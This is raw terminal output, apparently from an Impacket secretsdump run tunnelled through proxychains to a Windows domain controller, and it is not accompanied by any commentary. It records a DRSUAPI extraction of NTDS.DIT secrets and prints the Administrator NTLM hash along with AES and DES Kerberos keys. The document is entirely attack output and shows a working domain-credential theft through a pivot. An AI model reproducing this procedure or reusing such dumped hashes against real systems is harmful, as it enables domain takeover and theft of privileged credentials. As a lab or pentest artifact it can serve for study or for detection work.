 Impacket v0.12.0.dev1+20230815.164827.6e2b0c74 - Copyright 2023 Fortra
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.200:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.200:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.200:49668 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8f6aaf1438d78c89c4636179e3ae18ea:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:575c40111e33699575dd2e9b96e8fd7092ec8b894e796e7fbd86119d5f9dd215
Administrator:aes128-cts-hmac-sha1-96:d2d8c940a641020e4d4294afbf137e36
Administrator:des-cbc-md5:d331fd4573efeff2
[*] Cleaning up...
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20230815.164827.6e2b0c74 - Copyright 2023 Fortra